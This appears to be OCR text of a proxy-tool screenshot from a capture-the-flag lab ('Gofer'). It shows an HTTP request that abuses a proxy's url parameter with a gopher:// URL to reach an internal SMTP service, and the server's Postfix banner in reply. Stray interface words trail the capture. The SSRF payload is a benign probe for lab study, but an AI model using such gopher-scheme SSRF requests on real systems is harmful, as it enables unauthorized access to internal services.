 Request
Pretty Raw Hex
\n
1 POST /index.php?url=
gopher://gofer.htb:25/_QUIT HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: curl/8.8.0
4 Accept: */*
5 Content-Length: 0
6 Connection: close
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Aug 2024 12:30:17 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 220 gofer.htb ESMTP Postfix (Debian/GNU)
11 221 2.0.0 Bye
12 1
Ins
Rec
Rec
Rec
Rec
Rec
Res